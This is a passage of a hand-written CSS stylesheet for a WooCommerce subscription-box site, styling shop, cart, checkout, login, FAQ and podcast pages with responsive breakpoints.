.page-id-17 .woocommerce-customer-details .woocommerce-column .woocommerce-customer-details--email
{word-break:break-all}

.page-id-16 .the_content_wrapper .woocommerce
{font-family:poppins}

.page-id-17 .woocommerce-MyAccount-content .shop_table.subscription_details tbody tr td .button,.page-id-17 .woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button
{font-size:19px!important}

.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls h3
{font-size:25px!important;line-height:30px!important;}

.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls
{margin-bottom:30px!important}



/*-----------------whats inside section style--------------------*/
.what-inside-iconbox-text-white .icon_box .desc_wrapper h4
{color:white!important}


.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p
{margin-bottom: 10px !important;
font-size: 30px;
line-height: 37px;}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span
{display:block;font-size:35px;line-height:40px;margin-bottom:10px}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box
{position: absolute;
margin-bottom: 0px !important;
background-color: rgba(255,255,255);
top:0px;left:0px;right:0px;bottom:0px;
border-radius: 50%;
display: flex;
justify-content: center;
align-items: center;opacity:0;visibility:hidden;transition:0.5s all ease;text-align:center;color:#737373;
}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box
{margin-top: 66px;}

.what-inside-iconbox-text-white
{margin-bottom:70px!important;padding:0px 32px!important}

.what-inside-iconbox-text-white .mcb-wrap-inner:hover > .what-inside-hover-box {opacity:1!important;visibility:visible!important;}

.what-inside-iconbox-text-white .mcb-wrap-inner
{position:relative;display:flex;border-radius:50%}


/*---------------------home social media-------------------------*/
.home-social-media-icon a
{margin: 0px 7px;
background-color: #da2f73;
color: white;
width: 70px;
height: 70px;
border-radius: 50%;
display: inline-flex;
justify-content: center;
align-items: center;
font-size: 30px;}

.home-social-media-icon a:nth-child(1)
{background-color: #da2f73;}

.home-social-media-icon a:nth-child(2)
{background-color: #3c5a9b;}

.home-social-media-icon a:nth-child(3)
{background-color: #e60023;}

.home-social-media-icon
{margin-top:55px}

#mc4wp-form-1
{position:relative;margin-top:60px}

#mc4wp-form-1 .write-input
{padding: 29px 15px;
display: inline-block !important;
width: 100%;
float: inherit;
border: 1px solid #60ccca;
font-size: 18px;
font-family: 'Poppins', sans-serif;border-bottom: 7px solid #60ccca;}


#mc4wp-form-1  .submit-email
{position: absolute;
top: 0px;
right: 0px;margin-bottom:0px}

#mc4wp-form-1  .submit-email::before
{font-family: "mfn-icons";
font-style: normal;
font-weight: 400;
speak: none;
display: inline-block;
text-decoration: none !important;
width: 1em;
margin-right: .2em;
text-align: center;
font-variant: normal;
text-transform: none;
line-height: 1em;
margin-left: .2em;
text-indent: 0px;
top: 30px;
z-index: 999;
content: '\e8ef';
position: absolute;
color: #60ccca;
font-size: 30px;
right: 12px;
pointer-events: none;}

#mc4wp-form-1  .submit-email input
{margin: 0px;
background: transparent;
padding-right: 30px;
padding-left: 30px;}

.home-social-media #sbi_load .sbi_load_btn
{font-family: Abril Fatface;
font-size: 26px!important;
line-height: 26px!important;
font-weight: 400;
letter-spacing: 0px;
padding: 27px 65px 27px 65px!important;
border-width: 0px;
border-radius: 0px;color: #ffffff;
background-color: #60ccca!important;
border-color: transparent;}

.home-social-media #sbi_load 
{margin-top:70px!important}

/*-------------------------shop page style--------------------------*/
#Subheader
{padding: 258px 0px;background-position: center;
background-size: cover;}

#Subheader .title
{color:white;font-size:80px;line-height:80px}


 #Content
{padding-top:0px!important}



.past-box-ptag-first
{margin-bottom:170px!important}

.woocommerce.columns-2 ul.products li.product,.woocommerce ul.products li
{text-align:center;}

.woocommerce.columns-2 ul.products li.product,.woocommerce ul.products li:nth-child(3)
{margin-bottom:30px!important}

.woocommerce ul.products
{display:flex;justify-content:center;flex-wrap:wrap}

 .woocommerce ul.products li.product h4
{font-size:32px!important;line-height:35px!important;margin-bottom: 30px !important;}

.woocommerce ul.products li.product .desc {background:transparent!important;height:212px;}

 .woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic
{font-size:24px!important;line-height:27px!important;font-family: 'Poppins', sans-serif;}

 .woocommerce ul.products li.product .desc .excerpt p
{font-family: 'Poppins', sans-serif;color:#737373!important}

.archive.post-type-archive .woocommerce ul.products li.product .price
{display:none!important}

.archive.post-type-archive  .woocommerce-content .shop-filters
{display:none!important}

.archive.post-type-archive .content_wrapper .sections_group
{padding-top: 110px;
padding-bottom: 80px;}

#block-6
{text-align: center;margin-top:0px;
margin-bottom: 15px;}

.archive.post-type-archive.post-type-archive-product .items_group .column.one.woocommerce-content
{margin-bottom:0px}

.post-type-archive.post-type-archive-product #Subheader .container .column.one .title
{transform: translateY(90px)}

/*-----------------------shop page style end----------------------*/

/*--------------------------login page style------------------------*/
.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:25px!important;line-height:30px!important;margin-bottom:20px!important}

.page-id-17 .woocommerce-customer-details .woocommerce-column .woocommerce-customer-details--email
{word-break:break-all}

.page-id-16 .the_content_wrapper .woocommerce
{font-family:poppins}

.page-id-17  #Subheader .title
{display:none}

#customer_login  .u-column2.col-2
{display:none;width:98%;color:#797f8a;font-family: 'Poppins', sans-serif;font-weight:400}

#customer_login form .form-row input.input-text
{font-family: 'Poppins', sans-serif;font-weight:400}

.login-page-annual-text ul li
{font-family: 'Poppins', sans-serif;font-weight:400}

.logindisplaynone
{display:none!important}


#customer_login  .u-column1.col-1
{width:98%!important}

#customer_login  .col-2 h2, #customer_login  .col-1 h2
{font-size:32px!important;line-height:35px!important}

#customer_login form .form-row label {
    line-height: 2;
    color: #737373;
    font-family: 'Poppins', sans-serif;
	font-weight: 400;}

#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button{
    padding: 17px 76px !important;
	font-size: 18px !important;}

.woocommerce-LostPassword.lost_password a
{color:#737373}

.accountPageSignUptext
{font-family: 'Poppins', sans-serif;
color: #737373;display:inline-block;margin-right:5px}

#accountPageSignUp
{display:inline-block;color:#60ccca;font-family: 'Poppins', sans-serif;}


/*-----------woo alert color--------------*/
.woocommerce-error {
 font-family: 'Poppins', sans-serif;
}

.woocommerce-error.alert .alert_icon
{background-color:#f24143!important}
 
.woocommerce-info {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;
}

.woocommerce-message,.alert_warning {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;color:white
}
 

body.single-product .woocommerce-message .message-inner {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;
}

 

body.single-product .woocommerce-message .message-inner a,.woocommerce-message  a,.woocommerce-info a{
    color:#00438b!important;
}

body.single-product .woocommerce-message .message-inner a:hover,.woocommerce-message  a:hover,.woocommerce-info a:hover{
    color:#00438b!important;
}
.alert .alert_icon
{left: 4px!important;
top: 4px!important;background: #3aa6a4;
color:white!important;}


/*--------------------alert end------------------*/


.page-id-17.logged-in .login-page-annual-text
{display:none}

.page-id-17.logged-in .login-my-acc-short-code
{width: 98%!important;
font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address
{width: 100%;}

.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3,.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3 
{font-size: 32px;
font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-17.logged-in .login-my-acc-short-code .woocommerce .woocommerce-MyAccount-content form .form-row label,.page-id-17.logged-in .login-my-acc-short-code .woocommerce .woocommerce-MyAccount-content .input-text,.select2-container.select2-container--default.select2-container--open
{font-family: 'Poppins', sans-serif;font-weight:400}

.page.page-id-17  .woocommerce .woocommerce-ResetPassword.lost_reset_password
{color:#737373;font-family: 'Poppins', sans-serif}


.page.page-id-17  .woocommerce .woocommerce-ResetPassword.lost_reset_password .woocommerce-Button.button
{padding: 14px 29px;
font-size: 18px;}


/*----------------end ---------------------------------*/

/*-------------------------single product page style-----------------------*/
.product-template-default.single.single-product #Subheader
{display:none!important}

.product-template-default.single.single-product .share-simple.product.product-type-simple .woocommerce-product-details__short-description
{display:none}

.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title
{font-size:60px;line-height:70px;color:#737373}

.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title::after
{content:none!important}

.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price
{font-family: "Abril Fatface", Helvetica, Arial, sans-serif;
font-size: 42px;
color: #60ccca;}

.product-template-default.single.single-product .share-simple.product.product-type-simple .quantity input.qty
{margin-bottom: 0px;
font-size: 26px;
padding: 14px;}

.product-template-default.single.single-product .share-simple.product .cart .single_add_to_cart_button
{padding: 17px 42px !important;}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .product_meta
{display:none}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question
{border: 0;
color: #737373;
font-family: 'Poppins', sans-serif;}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question .title
{display:none}

.product-template-default.single.single-product .woocommerce .product .product_wrapper .product_image_wrapper
{width: 45%;}

.product-template-default.single.single-product #Content .sections_group
{padding-top:110px}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question .answer
{background:transparent!important}

.single.single-product #product-103 .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a::before{padding-left: 30px;}

.single.single-product #product-104 .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a::before{padding-left: 8px;}

.single.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a
{margin-bottom:20px!important;display:inline-block}

.single.single-product .woocommerce-content .product .product_wrapper .summary.entry-summary .price
{display:none!important}


/*----------------------------------end-----------------*/

/*--------------podcast section style-------------------------*/
.podcast-devetional .wrap.mcb-wrap .mcb-wrap-inner
{display:flex;align-items:center;flex-wrap:wrap}

.podcast-devetional
{padding: 20px 0px 0px 0px;}

.podcast-audio-section .ai-control-wrap .ai-thumb.ai-control-wrap-thumb
{order: 2;
margin-right: 0px;
margin-left: 30px;
width: 200px;}

.podcast-audio-section .ai-control-wrap .ai-control-wrap-controls
{padding: 20px;}

.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography
{background:transparent;}

.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography .ai-control-wrap
{border: 1px solid rgba(115, 115, 115, 0.4);}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-main .ai-track-info .ai-track-title
{color:#737373;font-size: 24px;}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-progress .ai-track-time
{color:#737373}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-progress .ai-track-progress
{background-color: #60ccca;}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-main  .ai-audio-control,.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn
{background-color: #5e83a0;}

.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn:hover >.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn svg
{color:#60ccca!important}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track
{background-color:transparent;font-family: 'Poppins', sans-serif;height: 55px;
padding: 8px 0px;}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-thumb,.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-thumb img
{width: 55px;}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track:hover
{color:#737373}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track.ai-track-active
{background-color: #60ccca;color:white!important}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-name
{font-size:16px}

.podcast-audio-section #audioigniter-143 .ai-tracklist-wrap.ai-tracklist-open
{margin-top: 0px;
border: 1px solid rgba(115, 115, 115, 0.4);
padding: 20px;}

#tracklisting .ai-scroll-wrap div:nth-child(3) div
{background-color: rgb(96, 204, 202) !important;}

.where-to-listen .button.button_size_2
{font-size: 18px!important;
padding: 15px 50px!important;margin-top:0px}

.where-to-listen .icon_box .image_wrapper
{height:100px;display: flex;
justify-content: center;
align-items: center;}

.where-to-listen .column_icon_box
{margin-bottom: 5px !important;}

.where-to-listen .icon_box .title
{font-size:18px;font-family: 'Poppins', sans-serif;}

.podcast-audio-section #audioigniter-143 #tracklisting .ai-tracklist .ai-track .ai-track-thumb img
{display:none}

.podcast-audio-section #audioigniter-143 #tracklisting .ai-tracklist .ai-track .ai-track-thumb::before
{content: url(https://jhd.dev/simply-be-box/wp-content/uploads/2021/08/podcast-play-button.png);
position: absolute;
z-index: 999;
background-size: contain;
width: 43px;
height: 38px;
background-repeat: no-repeat;
display: flex;
justify-content: center;
align-items: center;}

/*-------------------end------------------------*/

/*-------------------cart page style-------------------*/
.page-id-15 .button,.page-id-15 .woocommerce-cart-form .actions .button:disabled
{padding: 13px 36px!important;
font-size: 18px!important;}


.page-id-15 .woocommerce .cart_totals  .wc-proceed-to-checkout .checkout-button.button.alt
{padding: 13px 36px!important;font-size: 18px!important;margin-bottom:0px!important}

.page-id-15 .woocommerce .woocommerce-cart-form .woocommerce-cart-form__cart-item.cart_item  .product-name a
{color: #737373;
font-size: 20px;
font-family: 'Poppins', sans-serif;}

.page-id-15 .woocommerce .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th,.page-id-15 .woocommerce  .cart-collaterals .cart_totals .shop_table.shop_table_responsive tbody tr th
{color:#737373;font-family: 'Poppins', sans-serif;}

.page-id-15 .woocommerce  .woocommerce-cart-form  .actions .coupon #coupon_code 
{width: 200px!important;line-height:30px!important}

.page-id-15 .sections_group .entry-content .section.the_content.has_content
{padding-top:110px}

.page-id-15 .woocommerce .cart-collaterals
{margin-bottom:0px}


.page-id-15 .woocommerce .cart_totals  .wc-proceed-to-checkout
{padding-bottom:0px!important}

.page-id-15 .woocommerce .product-remove .remove.button.the-icon
{width: 50px;
height: 50px;
border-radius: 50%;
padding: 0px !important;}

.page-id-15 .woocommerce .product-remove .remove.button.the-icon .button_icon
{line-height:50px;font-size:25px}



.page-id-15 .cart-collaterals .shop_table  .woocommerce-shipping-totals.shipping td
{font-family:'Poppins', sans-serif;color:#737373}


/*-------------------cart page end----------------------*/
/*------------------subscribe page style----------------------*/
.subscribe-page-product .column_attr.clearfix.align_center
{height: 318px;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;}

.event-page-image
{padding: 0px 50px 0px 0px;}

.subscribe-page-product-details-heading
	{height: 50px;}	

.subscribe-page-product-details-subscriber-exclusives
{height: 124px;}

.subscribe-page-product-text-content
{height:650px}

.subscribe-page-product .how-it-work-sample-image-only-box .column_attr.clearfix.align_center
{height:auto!important}

.subscribe-page-product-blue-box-link
{width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
border-radius: 50%;
text-decoration: none!important;}

/*-------------------subscribe page end-------------------------*/
/*-------------------checkout page style--------------------*/
.page-id-16 .woocommerce .checkout.woocommerce-checkout h3
{font-size:32px;line-height:35px;color:#737373;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 .woocommerce .checkout.woocommerce-checkout
{font-family: 'Poppins', sans-serif;color:#737373;font-weight:400}

.page-id-16 .woocommerce .checkout.woocommerce-checkout input,
.page-id-16 .woocommerce .checkout.woocommerce-checkout textarea
{font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce .checkout.woocommerce-checkout label
{font-weight:400!important}

.my_custom_checkout_field_my_class
{margin-top:30px}

#place_order
{font-size: 18px;
padding: 18px 71px !important;}

.page-id-16 .woocommerce .woocommerce-order
{font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
{font-size:32px;line-height:35px;color:#737373!important;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3 strong,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2 strong
{font-weight:500!important;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 #Content
{padding-top:110px!important;padding-bottom:80px!important}

.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon
{color: #737373!important;font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .button
{padding: 10px 30px !important;
font-size: 18px;}

.page-id-16 .woocommerce .woocommerce-form-login .woocommerce-button.button.woocommerce-form-login__submit
{padding: 10px 30px !important;
font-size: 18px;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
{display:flex;justify-content:space-between;flex-wrap:wrap}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address
{padding-left:87px;box-sizing:border-box}

.page-id-16 .woocommerce .woocommerce-form.woocommerce-form-login.login
{font-family: 'Poppins', sans-serif;
color: #737373;}

.girls-Slipper-size .woocommerce-input-wrapper .select,.girls-tshirt-size .woocommerce-input-wrapper .select,.girls-bottom-size .woocommerce-input-wrapper .select
{font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents
{margin-bottom:40px}

.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls h3,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents h3
{margin-bottom:30px}

.my-custom-checkout-field-order-details-girls address p,.my-custom-checkout-field-order-details-parents address p
{margin-bottom:5px;font-size:16px}

/*----------------------------faq page---------------------*/
.page-id-184 #Content
{color: #737373;}

.faq-page-according .faq .question .title
{font-size:32px;color:#737373!important;line-height:40px}

.faq-page-according .faq .question .title i
{font-style: italic;
font-size: 26px !important;
right: 30px !important;
border: 1px solid #737373;
border-radius: 50%;
width: 30px !important;
line-height: 30px !important;
height: 30px !important;color:#737373}

.faq-page-according .faq .question
{background-color:white!important;padding: 25px 0px;margin-bottom: 20px !important;
border-radius: 20px;}

.faq-page-according .faq .question::after,.faq-page-according .faq .question::before,.faq-page-according .faq .question .title .num
{display:none}

.faq-page-according .faq .question .answer
{font-family: 'Poppins', sans-serif;font-size:18px}

.faq-page-according .faq .question .answer,.faq-page-according .faq .question .title
{padding-left:45px!important}


.faq-page-according .faq .question .title
{padding-right: 65px !important;}


.faq-page-according .faq h4.title
{text-align:center;margin-bottom:35px!important}

/*-------------------Terms of Service ------------------*/
.Terms-of-Service-page-section p
{color:#737373;font-family: 'Poppins', sans-serif;}

.term-page-number-listing
{display:flex}

/*---------------------about us page---------------------*/



/*---------------------responsive---------------------*/
@media(max-width:1600px){
	#remove_row_recipient{
		top:10px;
	}
	h1,.fs-80,#Subheader .title{font-size: 60px;
line-height: 72px;}
	
	h2{
		font-size: 60px;
line-height: 72px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 50px;
line-height: 61px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price{
		font-size: 35px;
line-height: 39px;
	}
	
	.event-page-blue-box-h4-font-size-custom
	{font-size:40px;line-height:47px}
	
	h5, .woocommerce ul.products li.product h4, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 28px!important;
line-height: 38px!important;
	}
	
	.fs-36
	{font-size:32px;line-height:36px}
	
	
	
}

@media(max-width:1400px){
	 /*-------header style-----------------*/
	#Top_bar .menu > li > a {
		padding: 20px 0;}
	
	#Top_bar #logo{
    height: 81px;
    line-height: 60px;
		padding: 10px 0;}
	
	#Top_bar .top_bar_right_wrapper {
		top: 30px;}
	
	
	/*---------------end-------------------*/
	/*h1{font-size: 50px;
line-height: 66px;}*/
	
	h2{
		font-size: 50px;
line-height: 66px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 40px;
line-height: 51px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price{
		font-size: 28px;
line-height: 33px;
	}
	
	.event-page-blue-box-h4-font-size-custom
	{font-size:40px;line-height:47px}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 25px!important;
line-height: 35px!important;
	}
	
	.fs-36
	{font-size:30px!important;line-height:35px!important}
	
	.big {
    font-size: 17px;
		line-height: 22px;}
	
	/*.home-how-it-work-text-bg .column_attr.clearfix.align_center.mobile_align_center
	{padding: 18% 22%!important;}*/
	
	.button_size_2
	{font-size: 20px!important;
line-height: 23px!important;padding: 20px 45px 20px 45px!important;}
	
	
.home-social-media #sbi_load .sbi_load_btn
	{font-size: 20px!important;
line-height: 23px!important;padding: 20px 45px 20px 45px!important;}
	
	#Top_bar .menu > li > a
	{font-size: 19px !important;}
	
	.widget_mfn_menu ul li a
	{font-size:19px!important}
	
	/*whats inside section style-------*/
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
		margin-top: 72px;}
	
	/*---------------shop page responsive-------------*/
	#Subheader {
		padding: 216px 0px;}
	
	.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic {
    font-size: 22px !important;
    line-height: 25px !important;}
	
	 .woocommerce ul.products li.product .button
	{padding: 16px 35px;
font-size: 18px}
	
	.fs-150 {
    font-size: 120px;
		line-height: 126px;}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 80px;
		padding-bottom: 50px;}
	
	.woocommerce ul.products li.product .desc
	{height: 179px;}
	
	/*---------------end--------------------*/
	
	/*------------------loginpage style-----------------*/
	#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button{padding: 16px 35px!important;
font-size: 18px!important;}
	/*---------------------end---------------------*/
	/*---------------------faq page style-------------------*/
	.faq-page-according .faq .question {
		padding: 10px 0px;}
	
	
}

@media(max-width:1239px){
	
	/*------heading style----------------*/
	#Top_bar a.responsive-menu-toggle
	{left: -15px!important;right:auto!important}
	
	.header-split #Top_bar .top_bar_right {
		right: 0px;}
	
	
	/*--end---------*/
	
	/*--------------how it work section responsive--------------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center 
	{padding: 55px 23px!important;}
	
	.how-it-work-image-wrapper {
		padding: 0px 15px !important;}
	
	.home-how-it-work-link p:nth-child(2){font-size:14px}
	
	/*-------end -------*/
	
	h1,.fs-80,#Subheader .title{    font-size: 40px;
    line-height: 50px;}
	
	h2{
		    font-size: 40px;
    line-height: 50px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 35px;
line-height: 42px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
		font-size: 25px;
line-height: 30px;
	}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 23px!important;
line-height: 35px!important;
	}
	
	.fs-36
	{font-size:28px!important;line-height:33px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
	{font-size:28px;line-height:33px}
	
	
	
	#mc4wp-form-1 .write-input {
		padding: 19px 15px;}
	
	#mc4wp-form-1 .submit-email::before
	{top: 18px;font-size: 26px;}
	/*---what inside section style----------*/
	.what-inside-iconbox-text-white 
	{width:31.3333%!important;margin:1%!important;background-size:contain}
	
	.what-inside-iconbox-text-white {
		padding: 0px 0px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
		margin-top: 49px;}
	/*-------------------end--------------*/
	
	.mobile-screen-padding
	{padding-top: 80px!important;
padding-bottom: 45px!important;}
	
	.home-banner 
	{padding-top: 280px!important;padding-bottom: 100px!important;}
	
	/*-----------shop page responsive----------------*/
	.past-box-ptag-first {
		margin-bottom: 91px !important;}
	
	.fs-150 {
    font-size: 92px;
		line-height: 92px;}
	
	.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic {
    font-size: 19px !important;
		line-height: 20px !important;}
	
	#Subheader {
		padding: 169px 0px;}
	
	.post-type-archive.post-type-archive-product #Subheader .container .column.one .title {
    transform: translateY(40px);}
	
	/*--------------end--------------------*/
	
	/*----------------------single page product--------------------*/
	.product-template-default.single.single-product .share-simple.product.product-type .cart .single_add_to_cart_button {
    padding: 18px 42px !important;
		font-size: 18px;}
	/*---------------------end---------------------*/
	
	/*------------------cart page ---------------------*/
	.page-id-15 .sections_group .entry-content .section.the_content.has_content {
		padding-top: 80px;}
	/*------------------end---------------------*/
	
	/*------------------subscribe page-------------------*/
	.subscribe-page-product-text-content {
		height: 690px;}
	
	/*---------------checkout-page------------------*/
	.page-id-16 #Content
	{padding-top:80px!important;padding-bottom:50px!important}
	
	/*--------------------faq page ---------------------*/
	.faq-page-according .faq .question .answer {
		font-size: 16px;}
	
}

@media(max-width:960px){
	h1,.fs-80,#Subheader .title{    font-size: 35px;
line-height: 42px;}
	
	h2{
		    font-size: 35px;
line-height: 42px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 32px;
line-height: 36px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
		font-size: 25px;
line-height: 30px;
	}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.fs-36,.faq-page-according .faq .question .title{
		font-size: 21px!important;
line-height: 33px!important;
	}
	
	.big {
    font-size: 16px;
		line-height: 20px;}
	
	/*--------------how it work section style----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 30px 10px !important;}
	
	.how-it-work-image-wrapper {
		padding: 0px 5px !important;}
	
	.home-how-it-work-link h5,.home-how-it-work-link p:nth-child(2)
	{margin-bottom:5px}
	
	.home-how-it-work-link p:nth-child(2)
	{font-size:12px}
	
	
	
	/*----------end--------------*/
	
	.mobile-screen-padding {
    padding-top: 60px !important;
		padding-bottom: 15px !important;}
	
	.home-email-us
	{padding-bottom: 25px!important;}
	
	#menu-footer-menu
	{flex-direction: column;align-items: center;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 20px!important;
		margin-bottom: 0px!important;}
	
	
.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p
{
font-size: 20px;
line-height: 25px;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 25px;
    line-height: 30px;}
	
	.home-what-inside
	{padding-bottom: 40px !important;}
	
	/*--------------------shop page style-----------------*/
	#Subheader {
		padding: 141px 0px;}
	
	.fs-150 {
    font-size: 67px;
		line-height: 68px;}
	
	.past-box-ptag-first {
		margin-bottom: 61px !important;}
	
	.woocommerce.columns-2 ul.products li.product, .woocommerce ul.products li {margin-bottom:50px!important}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 60px;
		padding-bottom: 30px;}
	
	.woocommerce ul.products li.product .desc
	{height:160px}
	
	.woocommerce ul.products li.product:nth-child(3) .desc {
		height: auto!important;}
	/*---------end------------------*/
	
	/*-----------------loginpage-------------*/
	.login-page-login-wrapper{padding: 20px 20px 0px 20px!important;}
	
	.login-my-acc-short-code
	{margin-bottom:0px}
	
	.login-page-padding
	{padding-top: 70px!important;
    padding-bottom: 70px!important;}
	/*---------------end----------------------*/
	/*-------------podcast section style----------------*/
	.where-to-listen .button.button_size_2 {
